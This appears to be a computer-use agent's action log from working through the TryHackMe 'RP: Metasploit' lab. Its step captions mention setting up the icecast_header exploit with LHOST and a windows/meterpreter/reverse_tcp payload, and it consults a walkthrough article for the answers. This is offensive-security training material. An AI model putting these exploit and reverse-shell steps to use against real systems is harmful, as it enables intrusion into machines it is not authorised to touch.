
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}

Step: Run ifconfig in msfconsole to find the tun0 VPN address 10.2.64.188
{"action": "type", "text": "ifconfig"}

{"action": "key", "text": "Return"}


Step: Replace the unfinished 'use icecast' command with 'show options' for the icecast_header module
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "show o"}


Step: Recall the 'set LHOST 10.2.64.188' command from history for the icecast_header exploit
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Down"}


{"action": "scroll", "coordinate": [342, 341], "scroll_direction": "down", "scroll_amount": 3}


Step: Bring the TryHackMe room page forward and scroll down to the sessions questions
{"action": "left_click", "coordinate": [330, 277]}
{"action": "scroll", "coordinate": [325, 288], "scroll_direction": "down", "scroll_amount": 5}


Step: Close the darksec resources tab, leaving the Medium 'TryHackMe — RP: Metasploit' article in view
{"action": "left_click", "coordinate": [233, 41]}

{"action": "key", "text": "ctrl+l"}

{"action": "key", "text": "Return"}

Step: Scroll past Tasks 2–4 to Task 5's #8 'use 6' and #9 'set PAYLOAD windows/meterpreter/reverse_tcp'
{"action": "scroll", "coordinate": [497, 232], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [496, 228], "scroll_direction": "down", "scroll_amount": 10}
